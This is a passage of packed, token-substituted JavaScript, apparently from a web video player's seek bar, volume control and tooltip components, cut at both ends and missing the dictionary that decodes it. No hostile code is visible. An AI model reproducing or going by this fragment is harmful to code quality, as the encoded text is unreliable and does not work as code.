I}};G.1R=E(k,x){9q(k){1i"1n":8d?5N():\'\';3H=x;1g;1i"2l":C4(x);1g;1i"5V":5V(Y);1g;1i"2U":2U(Y);1g;1i"B2":C.3h=0;1g;1i"qX":if(C.Bf>0&&C.3h!=1&&!fD){2Z(fD);fD=1C(E(){2U(Y);C.3h=1;fD=1V},C.Bf*2u)}1g;1i"1y":1y(x);1g;1i"3b":O(Y,{"2O":"3b("+x+")"});3b=x;1g;1i"3d":O(Y,{"2O":"3d("+x+")"});3d=x;1g;1i"1r":O(Y,{"1r":x});1g;1i"qW":O(1q[0],{"1r":x});1g;1i"lZ":O(1q[0],{"C2":"lZ("+x+")"});1g;1i"17":O(Y,{"17":x});1g;1i"1d":O(Y,{"1d":x});1g;1i"W":O(Y,{"W":x});1g;1i"18":O(Y,{"18":x});1g;1i"qH":C.qH=x;1g;1i"dZ":dZ=x;1g;1i"1R#3H":qT=x;1g;1i"x":O(Y,{"17":x});1g;1i"y":O(Y,{"1d":x});1g;1i"5q":C.5q=x;1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g;7d:K I}};E C4(x){if(x&&o.1l.2n){mx=H;1C(Cc,cs)}if(!x){if(C.mf==1&&ah){1m(1q[fh]);1n(1q[0]);ah=I}}if(C.8x==1){x?1n(Y):1m(Y)}F{if(1a=="Ln"||1a=="C5"){x?1n(Y):1m(Y)}F{O(Y,{"2l":(x?"4H":"1G")})}3H=x;x?1n(Y):\'\'}if(x&&C.r5){C.r5=I;1C(8f,1j)}}E Cc(){mx=I}G.5X=E(x){if(9h!=\'\'&&C.1B==\'x\'){x=x+C.1B}5X(x);!62(Y)?C.r5=H:\'\'};G.g9=E(x){C.cr=x;5X(x);o.S.4O()};G.r3=E(){fU(Y,ly);ly+=20};E fU(x,y){O(x,{"2O":"mX("+y+"o6)"+(x==1q[0]&&!r4&&3b!=1?\' 1y(\'+3b+\')\':\'\')})};G.BK=E(x){if(C.1B.L("{1K")>-1){5X(C.1B)}};G.mB=E(){mB()};E 5X(1B){if(C.1z=="1B"){if(J(1B)){if(C.BF){if(1B.Q==4){1B=(C.mz?\'0:0\':\'ba:0\')+1B}if(1B.Q==5){1B=(C.mz?\'0:\':\'ba:\')+1B}if(1B.Q==7){1B=(C.mz?\'\':\'0\')+1B}}if(C.Dt){if(1B.Q==4){1B=\'0\'+1B}}C.ma=1B.Q}1B=(C.rX?C.rX+(C.BT?\'\':\' \'):\'\')+1B+(C.rT?\' \'+C.rT:\'\');B F0=1q[0].1Y+(C.bg==1?C.9b+C.9d:0);B EZ=1q[0].2N+(C.bg==1?C.9b+C.9d:0);1q[0].1T=o.ni+(1b=="4i"?uK(1B):1B)+o.fy;if(C.M1==1){1q[0].1T+=\'<7P C="2l:ep-4H;W:bP"></7P><7P C="2Y-1d: bM 6Q #dT;2Y-17: bM 6Q eS;2Y-2j: bM 6Q eS;1h: 2g;2j:bM;1d: 50%;2J-1d: -5W;"></7P>\'}if(1b=="1K"){O(1q[0],{"W":"2w","al-8s":"cO"});rK(1B)}C.w=1q[0].1Y+(C.bg==1?C.9b+C.9d:0);C.h=1q[0].2N+(C.bg==1?C.9b+C.9d:0);if(F0!=C.w||EZ!=C.h||(C.w>0&&rw==0)){8f()}if(1q[0].1Y>0){rw=C.w}F{9h!=\'\'?1m(1q[0]):\'\';if(1B!=\'\'){1C(8f,10)}}}}G.8f=E(){8f()};E 8f(){if(C.1z=="1B"){if(1q[0]){if(1q[0].1Y>0){9h!=\'\'?1n(1q[0]):\'\';w=C.w=1q[0].1Y;h=C.h=1q[0].2N;ag();bf(bg);2x();o.S?o.S.rs():\'\'}}}}G.rt=E(x){if(C.F6==1){B n=4;if(1a=="M3"){if(o.1l.2n){K}}F{n=8}B y=\'mh\';B z=[];V(B i=1;i<n;i++){z[i]=1N.8w(y.8A(v.id,1a,\'M8\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1m(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1n(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1n(z[i]);1g}}}}}};G.On=E(){if(!on){if(2B){if(2B.Q>1&&U.Q>1){1m(1q[0]);1n(1q[1])}}if(U.Q>1){1b=U[1];if(C.2h==1){2D.1T=fF(1);8c()}}if(C.mf==1&&ah){1m(1q[fh]);ah=I}ml();on=H}};E fF(x){K o.ni+(C.2D==\'\'?2L(U[x]):(6D.Q>1?6D[x]:6D[0]))+o.fy}G.bt=E(x){bt(x)};E bt(x){B y=\'mh\';B z=1N.8w(y.8A(v.id,1a,\'LZ\'));if(z){O(z,{"4F":"2O 0.1s 7Y-5T"});if(x==1){z.C.2O=\'Fl(0, 0)\'}F{z.C.2O=\'Fl(-ES, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2h==1&&6D.Q>1){2D.1T=(on?6D[0]:6D[1])}O(1q[0],{"1r":C.a})};G.fr=E(){if(on){if(2B){if(2B.Q>1&&U.Q>1){1n(1q[0]);1m(1q[1])}}1b=U[0];if(U.Q>1){if(C.2h==1){2D.1T=fF(0);8c()}}ml();on=I;ah=I}};G.uE=E(){if(C.mf==1){md();1n(1q[fh]);ah=H}};G.DT=E(){B 2y=I;if(C.1m==1&&C.E1==1){if(62(o.2e)){2y=H}}if(!2y){5V(Y);B cJ=Y.cT("*");V(B i=cJ.Q;i--;){O(cJ[i],{"5q-1A-6G":"LN"})}3H=H}};G.g0=E(){g0()};E g0(){2U(Y);B cJ=Y.cT("*");V(B i=cJ.Q;i--;){O(cJ[i],{"5q-1A-6G":"7x"})}3H=I}G.3Y=E(){if(2B.Q>0){V(i=0;i<2B.Q;i++){Y.3a(1q[i]);1q[i]=1U}}if(bg){bg.eU("eZ");bg.eU("hO");bg.eU("hT");bg.53.3a(bg);bg=1U}if(C.1h==\'cK\'){o.cK.3a(Y)}F{if(Y.53==o.1J){o.1J.3a(Y)}F{if(o.1u){if(Y.53==o.1u){o.1u.3a(Y)}}}}if(2h){Y.3a(2h)}Y=1U};G.DL=E(){ei?ei.fK():\'\'};E uK(x){B z=x+\'\';if(x.L(\'{Z}\')>-1&&J(o.3i)){x=x.26(\'{Z}\',i9(o.3i.9L().t))}if(x.L(\'{1K\')>-1){B y=o.eV?o.eV:(v.1K?v.1K:\'\');if(x.L(\'{b4}\')>-1&&o.S){x=x.26(\'{b4}\',o.S.d8(\'b4\'))}if(o.b3&&o.S){y=o.S.d8(\'b3\')}x=x.26(\'{1K}\',y);if(o.b3&&!o.S){1C(5X,1j,z)}}K x}E mm(1q,aW){V(B i=0;i<1q.Q;i++){Dx(1q[i],aW)}if(C.2I=="4V"){if(o.4V){o.4V.Dv(1q[0],aW)}}}};B DC=E(1a,1b){B i;B C=[];B w;B h;B bg;B 3H=H;B x0;B y0;B 3b=1;B 3d=1;B dG=0;B 8L=0;B LJ;B 3p;B mg;B 2o;B 3q;B Bt;B CO;B ql;B CJ;B 2h;B 2D;B 7F;o.EO=-1;B lC;B 8d;B qR;V(i in dz.R){C[i]=dz.R[i]}B 1b=v[1a].1b;B 1z=v[1a].1z;V(i in dz[1b]){C[i]=dz[1b][i]}V(i in v[1a]){C[i]=v[1a][i]}C.w=2C(C.w);C.h=2C(C.h);C=4D(C,\'2J\',\'2J\');C=4D(C,\'bK\',\'bK\');B Y=1L("1X");if(v.1u.cM==1&&v.1u.1m==1){o.1u.1I(Y)}F{o.1J.1I(Y)}1b=="2z"?o.cK=Y:\'\';B 9Z=I;if(C.d6){if(C.d6!=\'1M\'){9Z=H}}O(Y,{"1h":"2g","1d":0,"17":0,"1r":1,"cZ":"mt","pX":"gG"});if(C.Es==1){Y.C.4U=C.5F}ag();B 7Z=1L("1X");O(7Z,{"1h":"2g","2E":2G.4S(-C.h/2),"17":2G.4S(-C.w/2)});if(C.DS==1){O(7Z,{"2Y-6p":C.7e*C.h/2,"18":C.h,"6E":"3h","3G-2Q":"1G"})}if(56(C.4g)){44(Y,{"id":(v.id+"fQ"+C.4g)})}Y.1I(7Z);if(1b==\'2z\'&&v.uv==1){ER()}if(C.2h==1){n0()}B 8y=1L("1X");g8(0,8y,0.3,(C.5h==1?"2R-5h(#"+C.Eo+", #"+C.lD+")":C.lD),C.w,C.LQ);if(C.F5==1&&J(C.lV)){B gb=1L("1X");gb.1T=C.lV.26(/\\#Cr/g,"#"+C.lD);8y.1I(gb);O(gb,{"1h":"2g","2E":-2G.4S(C.h/2),"17":0,"3G-2Q":"1G"});O(8y,{"6E":"3h","2q":"1G"});B x=["o9","fb","mp","gd","d2"];V(B y=0;y<x.Q;y++){B z=gb.oa("2p "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5m=C.lD}}}}7Z.1I(8y);B LT=[];B ap=1L("1X");g8(1,ap,C.E7,(C.5h==1?"2R-5h(#"+C.Ee+", #"+C.Ek+")":C.Ek),0,C.Ns);7Z.1I(ap);if(C.6N>0){B cd=1L("1X");g8(2,cd,C.Br,C.FJ,0,C.6N);7Z.1I(cd)}B 6F=1L("1X");g8(3,6F,C.E6,(C.5h==1?"2R-5h(#"+C.Eb+", #"+C.1x+")":C.1x),0,C.a);if(C.F5==1&&J(C.lV)){B mW=1L("1X");mW.1T=C.lV.26(/\\#Cr/g,"#"+C.1x);O(mW,{"1h":"2g","2E":-2G.4S(C.h/2),"17":0,"3G-2Q":"1G"});O(6F,{"6E":"3h","2q":"1G"});6F.1I(mW)}if(C.5i==1){B aq=1L("1X");C=4D(C,\'tn\',\'tn\');C=4D(C,\'ue\',\'ue\');O(aq,{"1h":"2g","2E":C.h/2,"17":0,"3G-2Q":"1G","3V-3v":C.Dh*3S(v.7v,1),"1x":C.5p,"2z-18":"1j%","2H-1d":C.Hz,"2H-2E":C.Hx,"2H-17":C.Hv,"2H-2j":C.Hw,"2J-1d":C.HC,"2J-2E":C.HE,"2J-17":C.HK,"2J-2j":C.HL,"2Y-6p":(C.D0+"px"),"2l":"1G"});if(C.D1==1){O(aq,{"2q":"#"+C.D8})}6F.1I(aq);B ic=I;B HM=I}o.mO=C.h;7Z.1I(6F);if(C.dU==1){B 7n=[];if(1O Ce!=="1V"){B 8a=1w Ce(Y,7n,w,C)}}if(C.3q==1){if(C.cj.6s().L(\'<2p\')==-1){C.cj==\'\'?C.cj="<2p W=\'20\' 18=\'20\'><g><d2 ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5m=\'#dT\'/></g></2p>":\'\'}3q=1L("1X");3q.1T=C.cj.6s();C=4D(C,\'Bk\',\'Bk\');O(3q,{"1h":"2g","1d":-10+C.It-C.Id,"17":-2u,"3G-2Q":"1G","18":20,"W":C.dj,"1r":C.ny,"4F":"2O 0.1s 2R, 1r 0.1s 2R"});if(C.i6==1||C.qF==1){O(3q,{"2O":"1y(0)"})}F{if(C.mw!=1){O(3q,{"2O":"1y("+C.mw+")"})}}Y.1I(3q);if(C.ow!=-1){B x=["o9","gd","d2"];V(B y=0;y<x.Q;y++){B z=3q.oa("2p "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5m="#"+C.ow}}}}C.fc=3q.1Y}if(C.9y!=0){O(Y,{"2O":"mX("+C.9y+"o6)"})}if(C.3h==1){1m(Y);3H=I}if(1b=="1M"){if(C.1m==1&&C.fx==1){o.fw=H;C.3h=H}F{o.fw=I}}C.a1=0;if(C.9y!=0){C.fP=2G.yA(C.9y);if(C.fP>45&&C.fP<GF){C.a1=90}if(C.fP>Gs&&C.fP<Fm){C.a1=BG}}if(9Z){o.f4=C.d6=="4L";w=C.w;6u(1,o.4M.6k(-1)[0],"no")}E g8(n,x,y,z,Fj,Dw){O(x,{"1h":"2g","2E":0,"17":0,"W":Fj,"18":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2q":z?(z.L("2R")>-1?z:\'#\'+z):\'\',"2Y-6p":(C.DS==1?1:C.7e*C.h/2),"1r":Dw,"3G-2Q":"1G","4F":"2O 0.2s 7Y-in-5T"})}E ag(){bg=1L("1X");C=4D(C,\'eA\',\'eA\');B lx=C.h+C.9b+C.9d;B DF=C.w+C.6C+C.6z;if(C.bg==1){}F{C.5G=0}C=4D(C,\'g2\',\'g2\');if(v.1u.fg==1||C.fg==1){C.5r=\'#lP\';C.bg=1;C.5G=0.5}O(bg,{"1h":"2g","1d":0,"17":0,"W":DF,"18":lx*C.o0,"nO":(C.mF*lx)/2,"6q":C.5r,"1r":C.5G,"6M":"2w","4F":"1r .1s 2R, 2q .1s 2R"});if(C.oq==1){O(bg,{"2Y":"5W 6Q #"+C.om})}if(C.2o==1){if(C.fp==1){O(bg,{"6g":"3G"})}if(!o.1l.2n){bg.eZ=9r;bg.Nt=nH;bg.TH=m5;bg.gD=ce}}F{O(bg,{"6g":"7d"})}if(!o.1l.2n){bg.hO=5Z;bg.gD=ce;bg.hT=5N}if(o.1l.2n){bg.1t("eN",E(19){19.6e=H;if(!J(19.5C)&&19.aP.Q>0){19.5C=19.aP[0].h8;19.8o=19.aP[0].lI}lC=19;5Z(19);m5(19)});bg.1t("eL",E(19){19.6e=H;5N(19);nH(lC)});bg.1t("2o",E(19){19.6e=H});bg.1t("aQ",E(19){if(!J(19.5C)&&19.aP.Q>0){19.5C=19.aP[0].h8;19.8o=19.aP[0].lI}lC=19;ce(19)})}O(bg,{"17":2G.ob(-C.w/2-C.6C)});O(bg,{"1d":2G.ob(-C.h/2-C.9b+C.EA-C.Ep)});Y.1I(bg)}E 2x(W){if(W!=w){w=W;o.nJ=w;B ar=w/8y.1Y;O(bg,{"W":(w+C.6C+C.6z),"17":-w/2-C.6C,});O(7Z,{"17":-w/2});O(8y,{"W":w});O(7Z,{"W":w});B xx=ap.1Y*ar;if(xx>8y.1Y){xx=8y.1Y}O(ap,{"W":xx});B wp=6F.1Y*ar;O(6F,{"W":wp});qK(wp,I);if(1b=="2z"){Di()}if(C.dU==1){8a?8a.C8(w):\'\'}if(o.6h){o.6h.2x()}}}E qK(x,1G){if(C.3q==1){if(x<C.fc/2&&C.dj!=20){x=C.fc/2}if(x>w-C.fc/2&&C.dj!=20){x=w-C.fc/2}B y=x-w/2-C.fc/2+C.Tm-C.Tl;O(3q,{"17":y})}}E qE(){O(3q,{"2O":"1y("+C.mw+")"})}E 5Z(19){o.S.fT(1a,"8d");if(C.bg==1){if(C.7E!=-1){B m=1w 5l({"mc":bg,"1z":"7r","to":C.7E,"Z":0.1,"me":(1a+"bg")})}if(56(C.8O)){O(bg,{"2q-1x":C.8O})}}if(56(C.nf)){O(6F,{"2q-1x":C.nf})}if(C.3q==1){if(C.E2==1&&J(C.n9)){if(C.mi==1&&3p){}F{3q.1T="<2p W=\'"+C.dj+"\' 18=\'20\' 3M:3P=\'3r://3K.w3.3Q/7i/3P\' 3M=\'3r://3K.w3.3Q/3Z/2p\'>"+C.n9.6s()+"</2p>"}}if(C.i6==1){if(C.qF==1&&!o.1D){}F{qE()}}F{if(C.mC!=-1){B m2=1w 5l({"mc":3q,"1z":"7r","to":C.mC,"Z":0.1,"me":(1a+"3q")})}}}if(C.2h==1&&(o.P.1k()>0||1b=="1M"||9Z)){i5()}if(C.dM>0){O(bg,{"2O":"3d("+((C.dM-1)/5+1)+")"});nx(C.dM)}if(1b=="1M"){o.U.4X(H);o.4X=H}o.cz=H}E nx(x){O(8y,{"2O":"3d("+x+")"});O(ap,{"2O":"3d("+x+")"});cd?O(cd,{"2O":"3d("+x+")"}):\'\';O(6F,{"2O":"3d("+x+")"})}E 5N(){if(!mg){if(C.6N>0){O(cd,{"W":0})}if(56(C.nf)){O(6F,{"2q-1x":C.1x})}if(C.bg==1){if(C.7E!=-1){B m=1w 5l({"mc":bg,"1z":"7r","to":C.5G,"Z":0.1,"me":(1a+"bg")})}if(56(C.8O)){O(bg,{"2q-1x":C.5r})}}if(C.3q==1){if(C.E2==1&&J(C.n9)){if(C.mi==1&&3p){}F{3q.1T="<2p W=\'"+C.dj+"\' 18=\'20\' 3M:3P=\'3r://3K.w3.3Q/7i/3P\' 3M=\'3r://3K.w3.3Q/3Z/2p\'>"+C.cj.6s()+"</2p>"}}if(C.i6==1){O(3q,{"2O":"1y(0)"})}F{if(C.mC!=-1){B m2=1w 5l({"mc":3q,"1z":"7r","to":C.ny,"Z":0.1,"me":(1a+"3q")})}}}if(C.dM>0){O(bg,{"2O":"3d(1)"});nx(1)}if(1b=="1M"&&!o.29){o.U.4X(I);o.4X=I}o.S.fT(1a,"5T")}if(C.dU==1&&8a){8a.5T()}if(C.2h==1&&(o.P.1k()>0||1b=="1M")){mA()}if(o.m7&&1b=="2z"){o.th.1m();o.EO=-1}o.cz=I}E 9r(19){19.6e=H}E Fb(19){19.6e=H}E nH(19){if(1b=="1M"){if(o.8G){mg=H;2Z(qR);qR=1C(E(){mg=I;5N()},2u)}}qG();o.3p=I;if(C.3q==1){if(C.mi==1&&J(C.qa)){3q.1T="<2p W=\'20\' 18=\'20\' 3M:3P=\'3r://3K.w3.3Q/7i/3P\' 3M=\'3r://3K.w3.3Q/3Z/2p\'>"+C.cj.6s()+"</2p>"}}aF(19.5C,19.8o);o.S.ee(1a);o.S.eE(19.5C,19.8o);19.6e=H}E m5(19){3p=H;if(C.3q==1){if(C.mi==1&&J(C.qa)){3q.1T="<2p W=\'20\' 18=\'20\' 3M:3P=\'3r://3K.w3.3Q/7i/3P\' 3M=\'3r://3K.w3.3Q/3Z/2p\'>"+C.qa.6s()+"</2p>"}}dG=gS(bg);8L=dh(bg);aF(19.5C,19.8o);6u(2o,1,"no")}E aF(fG,fk){B x;B BR=2G.5I(1N.m8.9s,1N.ai.9s);B EX=2G.5I(1N.m8.bY,1N.ai.bY);if(o.1l.2n){}F{fk=fk+EX;fG=fG+BR}if(C.a1>0){x=fk-dG-C.6z;2o=x/w;if(C.a1==BG){x=fk-dG-C.6C;2o=x/w;2o=(2o-1)*-1}}F{x=fG-8L-C.6C;2o=x/w;if(C.9y>U1&&C.9y<Tf){x=fG-8L-C.6z;2o=x/w;2o=(2o-1)*-1}}2o>1?2o=1:\'\';2o<0?2o=0:\'\'}G.C9=E(){8a?8a.C8(w):\'\'};G.g7=E(){8a?8a.dR(w):\'\'};E qG(){3p=I}E ce(19){8L=dh(bg);if(C.6N>0){if(o.1D||1b!=\'2z\'){O(cd,{"W":19.5C-8L})}}if(C.2h==1&&(o.P.1k()>0||1b=="1M"||9Z)){i5();dG=gS(bg);aF(19.5C,19.8o);if(1b=="2z"){if(v.Sw==1){if(o.P.5t()&&o.P.aH().L("?qb")>0){2D.1T=\'- \'+i9((1-2o)*o.P.1k(H))}F{2D.1T=i9(2o*o.P.1k())}}F{B d=o.P.1k();if(v.4d>0){d=d-v.4d}B dH=\'\';if(C.dU==1&&8a){dH=8a.2h(2o*d);dH!=\'\'?dH=dH+\'<br>\':\'\'}2D.1T=dH+i9(2o*d)}}if(1b=="1M"||9Z){2D.1T=pa(2o)}8c(19)}if(o.m7&&1b=="2z"&&o.th){if(o.P.1k()>0){if(C.2h==0){dG=gS(bg);8L=dh(bg);aF(19.5C,19.8o)}B 17=(-w/2+(19.5C-8L)-v.im/2);17>w/2-v.im?17=w/2-v.im:\'\';O(o.av,{"1d":(-v.qy-(v.BZ>0?v.BZ*1:5)-v.pK),"17":(17<-w/2?-w/2:17)});o.th.Z(2o*o.P.1k(),19.5C,8L,w)}}if(o.1l.2n){m5(19)}}E 8c(19,t,l){B 17=(-w/2+(19.5C+1N.m8.9s-8L)-2D.1Y/2)+(l?l:0);B i7=0;if(v.o3!=1){if(17+w/2+2D.1Y+10>o.3l){i7=17;17=o.3l-w/2-2D.1Y-10}if(17+o.3l/2<0){i7=17;17=-o.3l/2}}B x={"1d":(-2D.2N-C.Bd*1-C.mL-C.oM)-(C.Bc==1?(C.h/2)*(C.dM>0?C.dM:1):0)+(t?t:0),"17":17};O(2h,x);if(C.f5==1){O(7F,{\'1h\':\'2g\',\'17\':2D.1Y/2-4+(i7!=0?i7-17:0),\'1d\':2D.2N-6})}}G.i5=E(e,x,t,l){i5();2D.1T=x;8c(e,t,l)};E i5(){if(!62(2h)||2h.C.1r==0){1n(2h);O(2h,{"1r":1})}}G.mA=E(){mA()};E mA(){1m(2h);O(2h,{"1r":0})}G.c=E(){K Y};G.s=E(1a){K C[1a]};G.ss=E(x,x2){K C[x][x2]};G.g=E(x){9q(x){1i"W":K w;1g;1i"UR":K 8y.1Y;1g;1i"18":K C.h;1g;1i"x":K 4J(Y.C.17);1g;1i"y":K 4J(Y.C.1d);1g;1i"1r":K Y.C.1r?Y.C.1r:1;1g;1i"1n":K 3H;1g;1i"3b":K 3b;1g;1i"3d":K 3d;1g;1i"1b":K 1b;1g;1i"1a":K 1a;1g;1i"x0":K x0;1g;1i"y0":K y0;1g;1i"2o":K 2o;1g;1i"CK":K CK;1g;7d:K I}};G.1R=E(1a,x){9q(1a){1i"1n":3H=x;1g;1i"3p":3p=x;1g;1i"2l":1b=="2z"||C.1m==1?O(Y,{"5j":(x?"3H":"3h")}):O(Y,{"2l":(x?"4H":"1G")});3H=x;1g;1i"3b":O(Y,{"2O":"3b("+x+")"});3b=x;1g;1i"3d":O(Y,{"2O":"3d("+x+")"});3d=x;1g;1i"1r":O(Y,{"1r":x});1g;1i"17":O(Y,{"17":x});1g;1i"1d":O(Y,{"1d":x});1g;1i"2o":2o=x;1g;1i"c0":C.c0=x;1g;1i"W":O(Y,{"W":x});1g;1i"18":O(Y,{"18":x});1g;1i"qH":C.UJ=x;1g;1i"x":O(Y,{"17":x});1g;1i"y":O(Y,{"1d":x});1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g}};G.2x=E(x){2x(x)};G.m0=E(x){};G.eM=E(a3,af){if(3p){if(1b=="1M"||9Z){aF(a3,af);o.S.ee(1a)}if(1b=="1M"){o.8G=H}aF(a3,af);6u(2o,1,"no")}};G.eE=E(a3,af){if(3p){qG();3p=I;aF(a3,af);o.S.ee(1a);6u(2o,1,"no")}};E 6u(Z,1k,qN){Z<0?Z=0:\'\';if(v.4d>0&&1k>1){1k=1k-v.4d;Z=Z-v.4d}if(C.3q==1&&C.qF==1&&C.i6!=1){if(!C.CE&&Z>0){qE();C.CE=H}}if(3p&&1k!=1){}F{B 4f;if(1k>0&&Z>0){if(Z>1k){Z=1k}4f=w*(Z/1k);if(4f==6F.1Y){4f=-1}}F{4f=0}if(4f>=0){O(6F,{"W":4f});qK(4f,H)}if(J(aq)){if(1k<2&&1b=="2z"){if(ic){2U(aq);ic=I}}F{if(!ic){5V(aq);ic=H}aq.1T=1b=="2z"?4A(Z==0?1k:Z):pa(Z)}}}};G.6u=E(Z,1k,qN){if(1k!=CO||Z!=CJ){6u(Z,1k,qN)}};G.CR=E(){2o>1?2o=1:\'\';2o<0?2o=0:\'\';O(6F,{"W":(2o*w)})};G.Dm=E(Z,1k){if(1k>0&&Z>0){B 4f=w*(Z/1k);O(ap,{"W":4J(4f)});Bt=1k;ql=Z}F{ql=0;O(ap,{"W":0})}};G.ip=E(){if(C.6h==1){if(!o.6h){if(1O Ca!=="1V"){o.6h=1w Ca(Y,C,w)}}F{o.cA?o.6h.1m():o.6h.qA()}o.cA=!o.cA}};E ER(){o.av=1L("1X");O(o.av,{\'1h\':\'2g\',\'17\':0,\'1d\':0,\'W\':v.im,\'18\':v.qy,\'6E\':\'3h\',"3G-2Q":"1G","2q-1x":"#Pd","2Y-6p":v.Em+\'px\',"2l":"1G"});o.av.id="P9"+v.id;if(v.pK==1){O(o.av,{"2Y":v.Ew+"px 6Q "+pJ(\'1x\',v.Fk)})}if(v.Fp==1){O(o.av,{"5B-d4":"oP 5W gp 42(0,0,0,0.5)"})}o.av.C.4U="ih";Y.1I(o.av)}E n0(){2h=1L("1X");O(2h,{\'1h\':\'2g\',\'17\':0,\'1d\':0,\'18\':\'2w\',"3G-2Q":"1G","1r":0,"4F":"1r 0.1s 2R"});C=4D(C,\'ij\',\'ij\');2D=1L("1X");O(2D,{\'1h\':\'2g\',\'2H-17\':C.oA,\'2H-2j\':C.EV,\'2H-1d\':C.mL,\'2H-2E\':C.oM-1,\'1B-7J\':\'7w\',\'1x\':C.oL,\'3V-i2\':dc(C.oK),\'3V-3v\':C.p7*3S(v.7v,1),\'gq-f8\':C.pv+\'px\',\'2z-18\':"1",\'2q-1x\':mI(C.hP,C.hN),\'2Y-6p\':C.pD});C.B6?C.f5=C.B6:\'\';if(C.f5==1){7F=1L("1X");7F.1T=\'<2p W="hS" 18="pq" pd="0 0 8 6" 7q="1.1" 3M="3r://3K.w3.3Q/3Z/2p" 3M:3P="3r://3K.w3.3Q/7i/3P"><fb id="Bl" 43="1G" 5m="\'+hQ(C.hP)+\'" 5m-Bp="Dl" 7n="0 0 8 0 4 6"></fb></2p>\'}Y.1I(2h);2h.1I(2D);if(C.f5==1){2h.1I(7F);O(7F,{\'1r\':C.hN})}2h.C.4U="2u"};E Di(){if(o.3i&&v.b8==1&&!o.1D){B f=o.3i.9L();if(f.t&&f.d){6u(f.t,f.d)}}};E pa(x){B y=2G.4S(x*1j);if(9Z){if(o.f4){K(9Z&&56(C.2D)?C.2D+\'&ir;\':\'\')+4v(x*o.4M.6k(-1)[0]).oC(1)}}K y};G.3Y=E(){Y.3a(7Z);if(bg){bg.eU("eZ");bg.eU("hO");bg.eU("hT");bg.53.3a(bg);bg=1U}if(3q){Y.3a(3q)}if(Y.53==o.1J){o.1J.3a(Y)}F{if(o.1u){if(Y.53==o.1u){o.1u.3a(Y)}}}Y=1U}};B CG=E(){B i;B C=[];B w;B h;B 3H=H;B 3b=1;B 3d=1;B x0=0;B y0=0;B 9p=5z(lL,NK);B 1b,1a="bg";B 1z="NA";C["1h"]=v.1u.1h;V(B k in v.1u){if(v.1u.2t(k)){C[k]=v.1u[k]}}if(C.1n==0){v.1u.h=C.h=0;C.2H=C.2J="0 0 0 0";C.5h=0}C["1y"]=1;C=4D(C,\'2J\',\'2J\');C=4D(C,\'bK\',\'bK\');if(J(C.i0)){if(C.i0!=20&&C.2J=="-20 0 0 0"){C.8B=C.i0}}B Y=1L("1X");O(Y,{\'1h\':\'2g\',\'17\':0,\'1d\':0,\'W\':(C.i1==1?\'1j%\':o.9t),\'18\':C.h-(C.1h!=\'1d\'?C.8B:0),\'Or\':C.a,\'3G-2Q\':\'1G\',\'cZ\':\'mt\',\'pX\':\'gG\'});o.1J.1I(Y);B bg=1L("1X");O(bg,{\'Ox\':\'2g\',\'Oy\':0,\'Om\':0,\'Oa\':\'1j%\',\'18\':C.h-(C.1h!=\'1d\'?C.c7+C.8B:0),\'1r\':C.a,\'2l\':\'4H\',\'2J-17\':C.3N,\'2J-2j\':C.4I,\'2Y-6p\':C.7e});Y.1I(bg);w=Y.1Y;v.bT=-C.8B;if(C.5h==1){if(C.1x==\'3B\'||v.1u.a5!=\'\'){if(C.1h!=\'1d\'){v.bT=98-C.h}B 3O=\'22:a5/nk;hY,Ro+Rt/T/D+R9/RV/RT==\';if(v.1u.a5.L("22:a5")>-1){3O=v.1u.a5}O(bg,{\'18\':C.h+(C.1h!=\'1d\'?v.bT:0),\'2q\':\'1c(\'+3O+\') e6-x 50% 1j%\',\'2q-3v\':\'2w\'})}F{B ek=\'to 2E, 42(\'+ej(C.1x)+\',0), 42(\'+ej(C.1x)+\',1)\';O(bg,{\'2q\':\'-lQ-2R-5h(\'+ek+\')\',\'2q\':\'-3T-2R-5h(\'+ek+\')\',\'2q\':\'-ms-2R-5h(\'+ek+\')\',\'2q\':\'-o-2R-5h(\'+ek+\')\',\'2q\':\'2R-5h(\'+ek+\')\'})}}F{O(bg,{\'2q-1x\':C.1x})}G.h=E(){K C.h-(C.1h!=\'1d\'?C.8B:0)};G.c=E(){K Y};G.s=E(1a){K C[1a]};G.g=E(x){if(Y){9q(x){1i"w":Y.1Y>0?w=Y.1Y:\'\';K w;1g;1i"W":K Y.1Y;1g;1i"18":K Y.2N;1g;1i"x":K 4J(Y.C.17);1g;1i"y":K 4J(Y.C.1d);1g;1i"1r":K Y.C.1r?Y.C.1r:1;1g;1i"1n":K 3H;1g;1i"3b":K 3b;1g;1i"3d":K 3d;1g;1i"1a":K 1a;1g;1i"x0":K x0;1g;1i"y0":K y0;1g;1i"9p":K 1a+9p;1g;7d:K I}}F{K I}};G.1R=E(1a,x){9q(1a){1i"1n":3H=x;1g;1i"w":w=x;1g;1i"2l":O(Y,{"2l":(x&&!o.us?"4H":"1G")});3H=x;1g;1i"1y":O(Y,{"2O":"1y("+x+")"});3b=x;3d=x;1g;1i"3b":O(Y,{"2O":"3b("+x+")"});3b=x;1g;1i"3d":O(Y,{"2O":"3d("+x+")"});3d=x;1g;1i"1r":O(Y,{"1r":x});1g;1i"17":O(Y,{"17":x});1g;1i"1d":O(Y,{"1d":x});1g;1i"W":O(Y,{"W":x});1g;1i"18":O(Y,{"18":x});1g;1i"x":O(Y,{"17":x});1g;1i"y":O(Y,{"1d":x});1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g}};G.3Y=E(){o.1J.3a(Y);Y=1U}};if(1O(3m)=="5v"){EN()}o.G=G;if(3m.id){if(1N.8w(3m.id)){ux()}F{1N.1t(\'Q9\',9j)}}F{1O ET==\'E\'?ET():\'\'}E ux(){if(J(3m.id)){if(1N.8w(3m.id)){if(!y6(1N.8w(3m.id))||3m.3H==1){9j()}F{1C(ux,50)}}}}E 9j(){V(B i=0;i<6x.Q;i++){if(6x[i].2F("id")==3m.id){if(6x[i].2F("7f")){6x[i].2F(\'2y\')}}}6x.2K(o.G);B 2y=I;if(J(3m.3f)){V(B 